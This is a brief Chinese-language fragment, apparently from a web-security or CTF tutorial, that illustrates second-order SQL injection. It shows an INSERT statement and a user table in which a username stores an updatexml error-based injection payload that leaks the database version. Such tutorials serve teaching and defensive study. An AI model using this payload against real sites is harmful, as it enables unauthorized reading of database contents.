 二次注入示例
邮箱
注册
通过邮箱找回密码
INSERT INTO `users` (`username` ,`password` ,`email`) VALUES ('ctfs\' or updatexml(1,concat(0x7e,
(version())),0)#', '123456', 'ctfs@ctfs.com');
id username password email
1 admin admin admin@ctfs.com
8 ctfs' or updatexml(1,concat(0x7e,(version())),0)# 123456 ctfs@ctfs.com